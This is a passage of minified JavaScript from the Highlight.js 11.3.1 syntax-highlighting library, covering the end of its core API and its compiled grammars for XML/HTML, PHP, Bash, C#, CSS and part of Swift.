}function v(e){return e=(e||"").toLowerCase(),t[e]||t[r[e]]}
function O(e,{languageName:t}){"string"==typeof e&&(e=[e]),e.forEach((e=>{
r[e.toLowerCase()]=t}))}function k(e){const t=v(e)
;return t&&!t.disableAutodetect}function N(e,t){const n=e;s.forEach((e=>{
e[n]&&e[n](t)}))}
"undefined"!=typeof window&&window.addEventListener&&window.addEventListener("DOMContentLoaded",(()=>{
y&&_()}),!1),Object.assign(e,{highlight:m,highlightAuto:x,highlightAll:_,
highlightElement:w,
highlightBlock:e=>(X("10.7.0","highlightBlock will be removed entirely in v12.0"),
X("10.7.0","Please use highlightElement now."),w(e)),configure:e=>{g=Q(g,e)},
initHighlighting:()=>{
_(),X("10.6.0","initHighlighting() deprecated.  Use highlightAll() now.")},
initHighlightingOnLoad:()=>{
_(),X("10.6.0","initHighlightingOnLoad() deprecated.  Use highlightAll() now.")
},registerLanguage:(n,i)=>{let r=null;try{r=i(e)}catch(e){
if(K("Language definition for '{}' could not be registered.".replace("{}",n)),
!o)throw e;K(e),r=c}
r.name||(r.name=n),t[n]=r,r.rawDefinition=i.bind(null,e),r.aliases&&O(r.aliases,{
languageName:n})},unregisterLanguage:e=>{delete t[e]
;for(const t of Object.keys(r))r[t]===e&&delete r[t]},
listLanguages:()=>Object.keys(t),getLanguage:v,registerAliases:O,
autoDetection:k,inherit:Q,addPlugin:e=>{(e=>{
e["before:highlightBlock"]&&!e["before:highlightElement"]&&(e["before:highlightElement"]=t=>{
e["before:highlightBlock"](Object.assign({block:t.el},t))
}),e["after:highlightBlock"]&&!e["after:highlightElement"]&&(e["after:highlightElement"]=t=>{
e["after:highlightBlock"](Object.assign({block:t.el},t))})})(e),s.push(e)}
}),e.debugMode=()=>{o=!1},e.safeMode=()=>{o=!0
},e.versionString="11.3.1",e.regex={concat:f,lookahead:d,either:p,optional:h,
anyNumberOfTimes:u};for(const e in A)"object"==typeof A[e]&&n(A[e])
;return Object.assign(e,A),e})({});return te}()
;"object"==typeof exports&&"undefined"!=typeof module&&(module.exports=hljs);/*! `xml` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict";return e=>{
const a=e.regex,n=a.concat(/[A-Z_]/,a.optional(/[A-Z0-9_.-]*:/),/[A-Z0-9_.-]*/),s={
className:"symbol",begin:/&[a-z]+;|&#[0-9]+;|&#x[a-f0-9]+;/},t={begin:/\s/,
contains:[{className:"keyword",begin:/#?[a-z_][a-z1-9_-]+/,illegal:/\n/}]
},i=e.inherit(t,{begin:/\(/,end:/\)/}),c=e.inherit(e.APOS_STRING_MODE,{
className:"string"}),l=e.inherit(e.QUOTE_STRING_MODE,{className:"string"}),r={
endsWithParent:!0,illegal:/</,relevance:0,contains:[{className:"attr",
begin:/[A-Za-z0-9._:-]+/,relevance:0},{begin:/=\s*/,relevance:0,contains:[{
className:"string",endsParent:!0,variants:[{begin:/"/,end:/"/,contains:[s]},{
begin:/'/,end:/'/,contains:[s]},{begin:/[^\s"'=<>`]+/}]}]}]};return{
name:"HTML, XML",
aliases:["html","xhtml","rss","atom","xjb","xsd","xsl","plist","wsf","svg"],
case_insensitive:!0,contains:[{className:"meta",begin:/<![a-z]/,end:/>/,
relevance:10,contains:[t,l,c,i,{begin:/\[/,end:/\]/,contains:[{className:"meta",
begin:/<![a-z]/,end:/>/,contains:[t,i,l,c]}]}]},e.COMMENT(/<!--/,/-->/,{
relevance:10}),{begin:/<!\[CDATA\[/,end:/\]\]>/,relevance:10},s,{
className:"meta",begin:/<\?xml/,end:/\?>/,relevance:10},{className:"tag",
begin:/<style(?=\s|>)/,end:/>/,keywords:{name:"style"},contains:[r],starts:{
end:/<\/style>/,returnEnd:!0,subLanguage:["css","xml"]}},{className:"tag",
begin:/<script(?=\s|>)/,end:/>/,keywords:{name:"script"},contains:[r],starts:{
end:/<\/script>/,returnEnd:!0,subLanguage:["javascript","handlebars","xml"]}},{
className:"tag",begin:/<>|<\/>/},{className:"tag",
begin:a.concat(/</,a.lookahead(a.concat(n,a.either(/\/>/,/>/,/\s/)))),
end:/\/?>/,contains:[{className:"name",begin:n,relevance:0,starts:r}]},{
className:"tag",begin:a.concat(/<\//,a.lookahead(a.concat(n,/>/))),contains:[{
className:"name",begin:n,relevance:0},{begin:/>/,relevance:0,endsParent:!0}]}]}}
})();hljs.registerLanguage("xml",e)})();/*! `php` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict";return e=>{const r={className:"variable",
begin:"\\$+[a-zA-Z_\x7f-\xff][a-zA-Z0-9_\x7f-\xff]*(?![A-Za-z0-9])(?![$])"},t={
className:"meta",variants:[{begin:/<\?php/,relevance:10},{begin:/<\?[=]?/},{
begin:/\?>/}]},a={className:"subst",variants:[{begin:/\$\w+/},{begin:/\{\$/,
end:/\}/}]},n=e.inherit(e.APOS_STRING_MODE,{illegal:null
}),i=e.inherit(e.QUOTE_STRING_MODE,{illegal:null,
contains:e.QUOTE_STRING_MODE.contains.concat(a)}),o=e.END_SAME_AS_BEGIN({
begin:/<<<[ \t]*(\w+)\n/,end:/[ \t]*(\w+)\b/,
contains:e.QUOTE_STRING_MODE.contains.concat(a)}),l={className:"string",
contains:[e.BACKSLASH_ESCAPE,t],variants:[e.inherit(n,{begin:"b'",end:"'"
}),e.inherit(i,{begin:'b"',end:'"'}),i,n,o]},s={className:"number",variants:[{
begin:"\\b0b[01]+(?:_[01]+)*\\b"},{begin:"\\b0o[0-7]+(?:_[0-7]+)*\\b"},{
begin:"\\b0x[\\da-f]+(?:_[\\da-f]+)*\\b"},{
begin:"(?:\\b\\d+(?:_\\d+)*(\\.(?:\\d+(?:_\\d+)*))?|\\B\\.\\d+)(?:e[+-]?\\d+)?"
}],relevance:0},c={
keyword:"__CLASS__ __DIR__ __FILE__ __FUNCTION__ __LINE__ __METHOD__ __NAMESPACE__ __TRAIT__ die echo exit include include_once print require require_once array abstract and as binary bool boolean break callable case catch class clone const continue declare default do double else elseif empty enddeclare endfor endforeach endif endswitch endwhile enum eval extends final finally float for foreach from global goto if implements instanceof insteadof int integer interface isset iterable list match|0 mixed new object or private protected public real return string switch throw trait try unset use var void while xor yield",
literal:"false null true",
built_in:"Error|0 AppendIterator ArgumentCountError ArithmeticError ArrayIterator ArrayObject AssertionError BadFunctionCallException BadMethodCallException CachingIterator CallbackFilterIterator CompileError Countable DirectoryIterator DivisionByZeroError DomainException EmptyIterator ErrorException Exception FilesystemIterator FilterIterator GlobIterator InfiniteIterator InvalidArgumentException IteratorIterator LengthException LimitIterator LogicException MultipleIterator NoRewindIterator OutOfBoundsException OutOfRangeException OuterIterator OverflowException ParentIterator ParseError RangeException RecursiveArrayIterator RecursiveCachingIterator RecursiveCallbackFilterIterator RecursiveDirectoryIterator RecursiveFilterIterator RecursiveIterator RecursiveIteratorIterator RecursiveRegexIterator RecursiveTreeIterator RegexIterator RuntimeException SeekableIterator SplDoublyLinkedList SplFileInfo SplFileObject SplFixedArray SplHeap SplMaxHeap SplMinHeap SplObjectStorage SplObserver SplObserver SplPriorityQueue SplQueue SplStack SplSubject SplSubject SplTempFileObject TypeError UnderflowException UnexpectedValueException UnhandledMatchError ArrayAccess Closure Generator Iterator IteratorAggregate Serializable Stringable Throwable Traversable WeakReference WeakMap Directory __PHP_Incomplete_Class parent php_user_filter self static stdClass"
};return{case_insensitive:!0,keywords:c,
contains:[e.HASH_COMMENT_MODE,e.COMMENT("//","$",{contains:[t]
}),e.COMMENT("/\\*","\\*/",{contains:[{className:"doctag",begin:"@[A-Za-z]+"}]
}),e.COMMENT("__halt_compiler.+?;",!1,{endsWithParent:!0,
keywords:"__halt_compiler"}),t,{className:"keyword",begin:/\$this\b/},r,{
begin:/(::|->)+[a-zA-Z_\x7f-\xff][a-zA-Z0-9_\x7f-\xff]*/},{className:"function",
relevance:0,beginKeywords:"fn function",end:/[;{]/,excludeEnd:!0,
illegal:"[$%\\[]",contains:[{beginKeywords:"use"},e.UNDERSCORE_TITLE_MODE,{
begin:"=>",endsParent:!0},{className:"params",begin:"\\(",end:"\\)",
excludeBegin:!0,excludeEnd:!0,keywords:c,
contains:["self",r,e.C_BLOCK_COMMENT_MODE,l,s]}]},{className:"class",variants:[{
beginKeywords:"enum",illegal:/[($"]/},{beginKeywords:"class interface trait",
illegal:/[:($"]/}],relevance:0,end:/\{/,excludeEnd:!0,contains:[{
beginKeywords:"extends implements"},e.UNDERSCORE_TITLE_MODE]},{
beginKeywords:"namespace",relevance:0,end:";",illegal:/[.']/,
contains:[e.UNDERSCORE_TITLE_MODE]},{beginKeywords:"use",relevance:0,end:";",
contains:[e.UNDERSCORE_TITLE_MODE]},l,s]}}})();hljs.registerLanguage("php",e)
})();/*! `php-template` grammar compiled for Highlight.js 11.3.1 */
(()=>{var n=(()=>{"use strict";return n=>({name:"PHP template",
subLanguage:"xml",contains:[{begin:/<\?(php|=)?/,end:/\?>/,subLanguage:"php",
contains:[{begin:"/\\*",end:"\\*/",skip:!0},{begin:'b"',end:'"',skip:!0},{
begin:"b'",end:"'",skip:!0},n.inherit(n.APOS_STRING_MODE,{illegal:null,
className:null,contains:null,skip:!0}),n.inherit(n.QUOTE_STRING_MODE,{
illegal:null,className:null,contains:null,skip:!0})]}]})})()
;hljs.registerLanguage("php-template",n)})();/*! `bash` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict";return e=>{const s=e.regex,t={},n={begin:/\$\{/,
end:/\}/,contains:["self",{begin:/:-/,contains:[t]}]};Object.assign(t,{
className:"variable",variants:[{
begin:s.concat(/\$[\w\d#@][\w\d_]*/,"(?![\\w\\d])(?![$])")},n]});const a={
className:"subst",begin:/\$\(/,end:/\)/,contains:[e.BACKSLASH_ESCAPE]},i={
begin:/<<-?\s*(?=\w+)/,starts:{contains:[e.END_SAME_AS_BEGIN({begin:/(\w+)/,
end:/(\w+)/,className:"string"})]}},c={className:"string",begin:/"/,end:/"/,
contains:[e.BACKSLASH_ESCAPE,t,a]};a.contains.push(c);const o={begin:/\$\(\(/,
end:/\)\)/,contains:[{begin:/\d+#[0-9a-f]+/,className:"number"},e.NUMBER_MODE,t]
},r=e.SHEBANG({binary:"(fish|bash|zsh|sh|csh|ksh|tcsh|dash|scsh)",relevance:10
}),l={className:"function",begin:/\w[\w\d_]*\s*\(\s*\)\s*\{/,returnBegin:!0,
contains:[e.inherit(e.TITLE_MODE,{begin:/\w[\w\d_]*/})],relevance:0};return{
name:"Bash",aliases:["sh"],keywords:{$pattern:/\b[a-z._-]+\b/,
keyword:["if","then","else","elif","fi","for","while","in","do","done","case","esac","function"],
literal:["true","false"],
built_in:["break","cd","continue","eval","exec","exit","export","getopts","hash","pwd","readonly","return","shift","test","times","trap","umask","unset","alias","bind","builtin","caller","command","declare","echo","enable","help","let","local","logout","mapfile","printf","read","readarray","source","type","typeset","ulimit","unalias","set","shopt","autoload","bg","bindkey","bye","cap","chdir","clone","comparguments","compcall","compctl","compdescribe","compfiles","compgroups","compquote","comptags","comptry","compvalues","dirs","disable","disown","echotc","echoti","emulate","fc","fg","float","functions","getcap","getln","history","integer","jobs","kill","limit","log","noglob","popd","print","pushd","pushln","rehash","sched","setcap","setopt","stat","suspend","ttyctl","unfunction","unhash","unlimit","unsetopt","vared","wait","whence","where","which","zcompile","zformat","zftp","zle","zmodload","zparseopts","zprof","zpty","zregexparse","zsocket","zstyle","ztcp","chcon","chgrp","chown","chmod","cp","dd","df","dir","dircolors","ln","ls","mkdir","mkfifo","mknod","mktemp","mv","realpath","rm","rmdir","shred","sync","touch","truncate","vdir","b2sum","base32","base64","cat","cksum","comm","csplit","cut","expand","fmt","fold","head","join","md5sum","nl","numfmt","od","paste","ptx","pr","sha1sum","sha224sum","sha256sum","sha384sum","sha512sum","shuf","sort","split","sum","tac","tail","tr","tsort","unexpand","uniq","wc","arch","basename","chroot","date","dirname","du","echo","env","expr","factor","groups","hostid","id","link","logname","nice","nohup","nproc","pathchk","pinky","printenv","printf","pwd","readlink","runcon","seq","sleep","stat","stdbuf","stty","tee","test","timeout","tty","uname","unlink","uptime","users","who","whoami","yes"]
},contains:[r,e.SHEBANG(),l,o,e.HASH_COMMENT_MODE,i,{match:/(\/[a-z._-]+)+/},c,{
className:"",begin:/\\"/},{className:"string",begin:/'/,end:/'/},t]}}})()
;hljs.registerLanguage("bash",e)})();/*! `csharp` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict";return e=>{const n={
keyword:["abstract","as","base","break","case","catch","class","const","continue","do","else","event","explicit","extern","finally","fixed","for","foreach","goto","if","implicit","in","interface","internal","is","lock","namespace","new","operator","out","override","params","private","protected","public","readonly","record","ref","return","sealed","sizeof","stackalloc","static","struct","switch","this","throw","try","typeof","unchecked","unsafe","using","virtual","void","volatile","while"].concat(["add","alias","and","ascending","async","await","by","descending","equals","from","get","global","group","init","into","join","let","nameof","not","notnull","on","or","orderby","partial","remove","select","set","unmanaged","value|0","var","when","where","with","yield"]),
built_in:["bool","byte","char","decimal","delegate","double","dynamic","enum","float","int","long","nint","nuint","object","sbyte","short","string","ulong","uint","ushort"],
literal:["default","false","null","true"]},a=e.inherit(e.TITLE_MODE,{
begin:"[a-zA-Z](\\.?\\w)*"}),i={className:"number",variants:[{
begin:"\\b(0b[01']+)"},{
begin:"(-?)\\b([\\d']+(\\.[\\d']*)?|\\.[\\d']+)(u|U|l|L|ul|UL|f|F|b|B)"},{
begin:"(-?)(\\b0[xX][a-fA-F0-9']+|(\\b[\\d']+(\\.[\\d']*)?|\\.[\\d']+)([eE][-+]?[\\d']+)?)"
}],relevance:0},s={className:"string",begin:'@"',end:'"',contains:[{begin:'""'}]
},t=e.inherit(s,{illegal:/\n/}),r={className:"subst",begin:/\{/,end:/\}/,
keywords:n},l=e.inherit(r,{illegal:/\n/}),c={className:"string",begin:/\$"/,
end:'"',illegal:/\n/,contains:[{begin:/\{\{/},{begin:/\}\}/
},e.BACKSLASH_ESCAPE,l]},o={className:"string",begin:/\$@"/,end:'"',contains:[{
begin:/\{\{/},{begin:/\}\}/},{begin:'""'},r]},d=e.inherit(o,{illegal:/\n/,
contains:[{begin:/\{\{/},{begin:/\}\}/},{begin:'""'},l]})
;r.contains=[o,c,s,e.APOS_STRING_MODE,e.QUOTE_STRING_MODE,i,e.C_BLOCK_COMMENT_MODE],
l.contains=[d,c,t,e.APOS_STRING_MODE,e.QUOTE_STRING_MODE,i,e.inherit(e.C_BLOCK_COMMENT_MODE,{
illegal:/\n/})];const g={variants:[o,c,s,e.APOS_STRING_MODE,e.QUOTE_STRING_MODE]
},E={begin:"<",end:">",contains:[{beginKeywords:"in out"},a]
},_=e.IDENT_RE+"(<"+e.IDENT_RE+"(\\s*,\\s*"+e.IDENT_RE+")*>)?(\\[\\])?",b={
begin:"@"+e.IDENT_RE,relevance:0};return{name:"C#",aliases:["cs","c#"],
keywords:n,illegal:/::/,contains:[e.COMMENT("///","$",{returnBegin:!0,
contains:[{className:"doctag",variants:[{begin:"///",relevance:0},{
begin:"\x3c!--|--\x3e"},{begin:"</?",end:">"}]}]
}),e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE,{className:"meta",begin:"#",
end:"$",keywords:{
keyword:"if else elif endif define undef warning error line region endregion pragma checksum"
}},g,i,{beginKeywords:"class interface",relevance:0,end:/[{;=]/,
illegal:/[^\s:,]/,contains:[{beginKeywords:"where class"
},a,E,e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE]},{beginKeywords:"namespace",
relevance:0,end:/[{;=]/,illegal:/[^\s:]/,
contains:[a,e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE]},{
beginKeywords:"record",relevance:0,end:/[{;=]/,illegal:/[^\s:]/,
contains:[a,E,e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE]},{className:"meta",
begin:"^\\s*\\[(?=[\\w])",excludeBegin:!0,end:"\\]",excludeEnd:!0,contains:[{
className:"string",begin:/"/,end:/"/}]},{
beginKeywords:"new return throw await else",relevance:0},{className:"function",
begin:"("+_+"\\s+)+"+e.IDENT_RE+"\\s*(<[^=]+>\\s*)?\\(",returnBegin:!0,
end:/\s*[{;=]/,excludeEnd:!0,keywords:n,contains:[{
beginKeywords:"public private protected static internal protected abstract async extern override unsafe virtual new sealed partial",
relevance:0},{begin:e.IDENT_RE+"\\s*(<[^=]+>\\s*)?\\(",returnBegin:!0,
contains:[e.TITLE_MODE,E],relevance:0},{match:/\(\)/},{className:"params",
begin:/\(/,end:/\)/,excludeBegin:!0,excludeEnd:!0,keywords:n,relevance:0,
contains:[g,i,e.C_BLOCK_COMMENT_MODE]
},e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE]},b]}}})()
;hljs.registerLanguage("csharp",e)})();/*! `css` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict"
;const e=["a","abbr","address","article","aside","audio","b","blockquote","body","button","canvas","caption","cite","code","dd","del","details","dfn","div","dl","dt","em","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","header","hgroup","html","i","iframe","img","input","ins","kbd","label","legend","li","main","mark","menu","nav","object","ol","p","q","quote","samp","section","span","strong","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","tr","ul","var","video"],t=["any-hover","any-pointer","aspect-ratio","color","color-gamut","color-index","device-aspect-ratio","device-height","device-width","display-mode","forced-colors","grid","height","hover","inverted-colors","monochrome","orientation","overflow-block","overflow-inline","pointer","prefers-color-scheme","prefers-contrast","prefers-reduced-motion","prefers-reduced-transparency","resolution","scan","scripting","update","width","min-width","max-width","min-height","max-height"],i=["active","any-link","blank","checked","current","default","defined","dir","disabled","drop","empty","enabled","first","first-child","first-of-type","fullscreen","future","focus","focus-visible","focus-within","has","host","host-context","hover","indeterminate","in-range","invalid","is","lang","last-child","last-of-type","left","link","local-link","not","nth-child","nth-col","nth-last-child","nth-last-col","nth-last-of-type","nth-of-type","only-child","only-of-type","optional","out-of-range","past","placeholder-shown","read-only","read-write","required","right","root","scope","target","target-within","user-invalid","valid","visited","where"],o=["after","backdrop","before","cue","cue-region","first-letter","first-line","grammar-error","marker","part","placeholder","selection","slotted","spelling-error"],r=["align-content","align-items","align-self","all","animation","animation-delay","animation-direction","animation-duration","animation-fill-mode","animation-iteration-count","animation-name","animation-play-state","animation-timing-function","backface-visibility","background","background-attachment","background-clip","background-color","background-image","background-origin","background-position","background-repeat","background-size","border","border-bottom","border-bottom-color","border-bottom-left-radius","border-bottom-right-radius","border-bottom-style","border-bottom-width","border-collapse","border-color","border-image","border-image-outset","border-image-repeat","border-image-slice","border-image-source","border-image-width","border-left","border-left-color","border-left-style","border-left-width","border-radius","border-right","border-right-color","border-right-style","border-right-width","border-spacing","border-style","border-top","border-top-color","border-top-left-radius","border-top-right-radius","border-top-style","border-top-width","border-width","bottom","box-decoration-break","box-shadow","box-sizing","break-after","break-before","break-inside","caption-side","caret-color","clear","clip","clip-path","clip-rule","color","column-count","column-fill","column-gap","column-rule","column-rule-color","column-rule-style","column-rule-width","column-span","column-width","columns","contain","content","content-visibility","counter-increment","counter-reset","cue","cue-after","cue-before","cursor","direction","display","empty-cells","filter","flex","flex-basis","flex-direction","flex-flow","flex-grow","flex-shrink","flex-wrap","float","flow","font","font-display","font-family","font-feature-settings","font-kerning","font-language-override","font-size","font-size-adjust","font-smoothing","font-stretch","font-style","font-synthesis","font-variant","font-variant-caps","font-variant-east-asian","font-variant-ligatures","font-variant-numeric","font-variant-position","font-variation-settings","font-weight","gap","glyph-orientation-vertical","grid","grid-area","grid-auto-columns","grid-auto-flow","grid-auto-rows","grid-column","grid-column-end","grid-column-start","grid-gap","grid-row","grid-row-end","grid-row-start","grid-template","grid-template-areas","grid-template-columns","grid-template-rows","hanging-punctuation","height","hyphens","icon","image-orientation","image-rendering","image-resolution","ime-mode","isolation","justify-content","left","letter-spacing","line-break","line-height","list-style","list-style-image","list-style-position","list-style-type","margin","margin-bottom","margin-left","margin-right","margin-top","marks","mask","mask-border","mask-border-mode","mask-border-outset","mask-border-repeat","mask-border-slice","mask-border-source","mask-border-width","mask-clip","mask-composite","mask-image","mask-mode","mask-origin","mask-position","mask-repeat","mask-size","mask-type","max-height","max-width","min-height","min-width","mix-blend-mode","nav-down","nav-index","nav-left","nav-right","nav-up","none","normal","object-fit","object-position","opacity","order","orphans","outline","outline-color","outline-offset","outline-style","outline-width","overflow","overflow-wrap","overflow-x","overflow-y","padding","padding-bottom","padding-left","padding-right","padding-top","page-break-after","page-break-before","page-break-inside","pause","pause-after","pause-before","perspective","perspective-origin","pointer-events","position","quotes","resize","rest","rest-after","rest-before","right","row-gap","scroll-margin","scroll-margin-block","scroll-margin-block-end","scroll-margin-block-start","scroll-margin-bottom","scroll-margin-inline","scroll-margin-inline-end","scroll-margin-inline-start","scroll-margin-left","scroll-margin-right","scroll-margin-top","scroll-padding","scroll-padding-block","scroll-padding-block-end","scroll-padding-block-start","scroll-padding-bottom","scroll-padding-inline","scroll-padding-inline-end","scroll-padding-inline-start","scroll-padding-left","scroll-padding-right","scroll-padding-top","scroll-snap-align","scroll-snap-stop","scroll-snap-type","shape-image-threshold","shape-margin","shape-outside","speak","speak-as","src","tab-size","table-layout","text-align","text-align-all","text-align-last","text-combine-upright","text-decoration","text-decoration-color","text-decoration-line","text-decoration-style","text-emphasis","text-emphasis-color","text-emphasis-position","text-emphasis-style","text-indent","text-justify","text-orientation","text-overflow","text-rendering","text-shadow","text-transform","text-underline-position","top","transform","transform-box","transform-origin","transform-style","transition","transition-delay","transition-duration","transition-property","transition-timing-function","unicode-bidi","vertical-align","visibility","voice-balance","voice-duration","voice-family","voice-pitch","voice-range","voice-rate","voice-stress","voice-volume","white-space","widows","width","will-change","word-break","word-spacing","word-wrap","writing-mode","z-index"].reverse()
;return a=>{const n=a.regex,l=(e=>({IMPORTANT:{scope:"meta",begin:"!important"},
BLOCK_COMMENT:e.C_BLOCK_COMMENT_MODE,HEXCOLOR:{scope:"number",
begin:/#(([0-9a-fA-F]{3,4})|(([0-9a-fA-F]{2}){3,4}))\b/},FUNCTION_DISPATCH:{
className:"built_in",begin:/[\w-]+(?=\()/},ATTRIBUTE_SELECTOR_MODE:{
scope:"selector-attr",begin:/\[/,end:/\]/,illegal:"$",
contains:[e.APOS_STRING_MODE,e.QUOTE_STRING_MODE]},CSS_NUMBER_MODE:{
scope:"number",
begin:e.NUMBER_RE+"(%|em|ex|ch|rem|vw|vh|vmin|vmax|cm|mm|in|pt|pc|px|deg|grad|rad|turn|s|ms|Hz|kHz|dpi|dpcm|dppx)?",
relevance:0},CSS_VARIABLE:{className:"attr",begin:/--[A-Za-z][A-Za-z0-9_-]*/}
}))(a),s=[a.APOS_STRING_MODE,a.QUOTE_STRING_MODE];return{name:"CSS",
case_insensitive:!0,illegal:/[=|'\$]/,keywords:{keyframePosition:"from to"},
classNameAliases:{keyframePosition:"selector-tag"},contains:[l.BLOCK_COMMENT,{
begin:/-(webkit|moz|ms|o)-(?=[a-z])/},l.CSS_NUMBER_MODE,{
className:"selector-id",begin:/#[A-Za-z0-9_-]+/,relevance:0},{
className:"selector-class",begin:"\\.[a-zA-Z-][a-zA-Z0-9_-]*",relevance:0
},l.ATTRIBUTE_SELECTOR_MODE,{className:"selector-pseudo",variants:[{
begin:":("+i.join("|")+")"},{begin:":(:)?("+o.join("|")+")"}]},l.CSS_VARIABLE,{
className:"attribute",begin:"\\b("+r.join("|")+")\\b"},{begin:/:/,end:/[;}{]/,
contains:[l.BLOCK_COMMENT,l.HEXCOLOR,l.IMPORTANT,l.CSS_NUMBER_MODE,...s,{
begin:/(url|data-uri)\(/,end:/\)/,relevance:0,keywords:{built_in:"url data-uri"
},contains:[{className:"string",begin:/[^)]/,endsWithParent:!0,excludeEnd:!0}]
},l.FUNCTION_DISPATCH]},{begin:n.lookahead(/@/),end:"[{;]",relevance:0,
illegal:/:/,contains:[{className:"keyword",begin:/@-?\w[\w]*(-\w+)*/},{
begin:/\s/,endsWithParent:!0,excludeEnd:!0,relevance:0,keywords:{
$pattern:/[a-z-]+/,keyword:"and or not only",attribute:t.join(" ")},contains:[{
begin:/[a-z-]+(?=:)/,className:"attribute"},...s,l.CSS_NUMBER_MODE]}]},{
className:"selector-tag",begin:"\\b("+e.join("|")+")\\b"}]}}})()
;hljs.registerLanguage("css",e)})();/*! `swift` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict";function e(e){
return e?"string"==typeof e?e:e.source:null}function a(e){return t("(?=",e,")")}
function t(...a){return a.map((a=>e(a))).join("")}function n(...a){const t=(e=>{
const a=e[e.length-1]
;return"object"==typeof a&&a.constructor===Object?(e.splice(e.length-1,1),a):{}
})(a);return"("+(t.capture?"":"?:")+a.map((a=>e(a))).join("|")+")"}
const i=e=>t(/\b/,e,/\w$/.test(e)?/\b/:/\B/),s=["Protocol","Type"].map(i),u=["init","self"].map(i),c=["Any","Self"],r=["actor","associatedtype","async","await",/as\?/,/as!/,"as","break","case","catch","class","continue","convenience","default","defer","deinit","didSet","do","dynamic","else","enum","extension","fallthrough",/fileprivate\(set\)/,"fileprivate","final","for","func","get","guard","if","import","indirect","infix",/init\?/,/init!/,"inout",/internal\(set\)/,"internal","in","is","isolated","nonisolated","lazy","let","mutating","nonmutating",/open\(set\)/,"open","operator","optional","override","postfix","precedencegroup","prefix",/private\(set\)/,"private","protocol",/public\(set\)/,"public","repeat","required","rethrows","return","set","some","static","struct","subscript","super","switch","throws","throw",/try\?/,/try!/,"try","typealias",/unowned\(safe\)/,/unowned\(unsafe\)/,"unowned","var","weak","where","while","willSet"],o=["false","nil","true"],l=["assignment","associativity","higherThan","left","lowerThan","none","right"],m=["#colorLiteral","#column","#dsohandle","#else","#elseif","#endif","#error","#file","#fileID","#fileLiteral","#filePath","#function","#if","#imageLiteral","#keyPath","#line","#selector","#sourceLocation","#warn_unqualified_access","#warning"],p=["abs","all","any","assert","assertionFailure","debugPrint","dump","fatalError","getVaList","isKnownUniquelyReferenced","max","min","numericCast","pointwiseMax","pointwiseMin","precondition","preconditionFailure","print","readLine","repeatElement","sequence","stride","swap","swift_unboxFromSwiftValueWithType","transcode","type","unsafeBitCast","unsafeDowncast","withExtendedLifetime","withUnsafeMutablePointer","withUnsafePointer","withVaList","withoutActuallyEscaping","zip"],d=n(/[/=\-+!*%<>&|^~?]/,/[\u00A1-\u00A7]/,/[\u00A9\u00AB]/,/[\u00AC\u00AE]/,/[\u00B0\u00B1]/,/[\u00B6\u00BB\u00BF\u00D7\u00F7]/,/[\u2016-\u2017]/,/[\u2020-\u2027]/,/[\u2030-\u203E]/,/[\u2041-\u2053]/,/[\u2055-\u205E]/,/[\u2190-\u23FF]/,/[\u2500-\u2775]/,/[\u2794-\u2BFF]/,/[\u2E00-\u2E7F]/,/[\u3001-\u3003]/,/[\u3008-\u3020]/,/[\u3030]/),F=n(d,/[\u0300-\u036F]/,/[\u1DC0-\u1DFF]/,/[\u20D0-\u20FF]/,/[\uFE00-\uFE0F]/,/[\uFE20-\uFE2F]/),b=t(d,F,"*"),h=n(/[a-zA-Z_]/,/[\u00A8\u00AA\u00AD\u00AF\u00B2-\u00B5\u00B7-\u00BA]/,/[\u00BC-\u00BE\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u00FF]/,/[\u0100-\u02FF\u0370-\u167F\u1681-\u180D\u180F-\u1DBF]/,/[\u1E00-\u1FFF]/,/[\u200B-\u200D\u202A-\u202E\u203F-\u2040\u2054\u2060-\u206F]/,/[\u2070-\u20CF\u2100-\u218F\u2460-\u24FF\u2776-\u2793]/,/[\u2C00-\u2DFF\u2E80-\u2FFF]/,/[\u3004-\u3007\u3021-\u302F\u3031-\u303F\u3040-\uD7FF]/,/[\uF900-\uFD3D\uFD40-\uFDCF\uFDF0-\uFE1F\uFE30-\uFE44]/,/[\uFE47-\uFEFE\uFF00-\uFFFD]/),f=n(h,/\d/,/[\u0300-\u036F\u1DC0-\u1DFF\u20D0-\u20FF\uFE20-\uFE2F]/),w=t(h,f,"*"),y=t(/[A-Z]/,f,"*"),g=["autoclosure",t(/convention\(/,n("swift","block","c"),/\)/),"discardableResult","dynamicCallable","dynamicMemberLookup","escaping","frozen","GKInspectable","IBAction","IBDesignable","IBInspectable","IBOutlet","IBSegueAction","inlinable","main","nonobjc","NSApplicationMain","NSCopying","NSManaged",t(/objc\(/,w,/\)/),"objc","objcMembers","propertyWrapper","requires_stored_property_inits","resultBuilder","testable","UIApplicationMain","unknown","usableFromInline"],E=["iOS","iOSApplicationExtension","macOS","macOSApplicationExtension","macCatalyst","macCatalystApplicationExtension","watchOS","watchOSApplicationExtension","tvOS","tvOSApplicationExtension","swift"]
;return e=>{const d={match:/\s+/,relevance:0},h=e.COMMENT("/\\*","\\*/",{
contains:["self"]}),v=[e.C_LINE_COMMENT_MODE,h],A={match:[/\./,n(...s,...u)],
className:{2:"keyword"}},N={match:t(/\./,n(...r)),relevance:0
},C=r.filter((e=>"string"==typeof e)).concat(["_|0"]),D={variants:[{
className:"keyword",
match:n(...r.filter((e=>"string"!=typeof e)).concat(c).map(i),...u)}]},k={
$pattern:n(/\b\w+/,/#\w+/),keyword:C.concat(m),literal:o},B=[A,N,D],_=[{
match:t(/\./,n(...p)),relevance:0},{className:"built_in",
match:t(/\b/,n(...p),/(?=\()/)}],S={match:/->/,relevance:0},M=[S,{
className:"operator",relevance:0,variants:[{match:b},{match:`\\.(\\.|${F})+`}]
}],x="([0-9a-fA-F]_*)+",I={className:"number",relevance:0,variants:[{
match:"\\b(([0-9]_*)+)(\\.(([0-9]_*)+))?([eE][+-]?(([0-9]_*)+))?\\b"},{
